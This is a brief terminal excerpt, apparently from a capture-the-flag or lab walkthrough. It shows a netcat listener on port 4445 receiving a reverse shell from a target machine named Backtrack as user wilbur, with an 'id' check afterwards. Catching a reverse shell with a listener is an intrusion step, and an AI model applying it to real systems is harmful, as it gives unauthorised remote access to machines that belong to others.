 └─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.21.113.101] from (UNKNOWN) [10.10.204.41] 43122
wilbur@Backtrack:/tmp$
wilbur@Backtrack:/tmp$
wilbur@Backtrack:/tmp$
wilbur@Backtrack:/tmp$ id
id
uid=1004(wilbur) gid=1004(wilbur) groups=1004(wilbur)
wilbur@Backtrack:/tmp$